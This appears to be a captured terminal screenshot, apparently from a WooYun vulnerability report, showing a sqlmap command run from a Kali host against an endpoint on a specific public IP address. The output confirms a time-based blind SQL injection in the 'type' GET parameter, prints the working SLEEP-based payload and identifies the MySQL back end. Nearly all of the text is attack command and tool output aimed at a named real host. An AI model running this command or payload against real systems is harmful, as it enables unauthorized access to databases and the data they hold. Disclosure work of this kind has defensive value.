 root@kali:~# sqlmap -u "http://218.202.1.222/getSpecialIpConfigList?type=1" --dbms=mysql --technique=ST
sqlmap {1.0-dev-nongit-20150907}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It
licable local, state and federal laws. Developers assume no liability and are not responsible for any mi
[*] starting at 19:55:46
[19:55:46] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: type (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: type=1) AND (SELECT * FROM (SELECT(SLEEP(5)))JJSg) AND (2234=2234
---
[19:55:47] [INFO] testing MySQL
[19:55:47] [INFO] confirming MySQL
[19:55:47] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
www.wooyun.org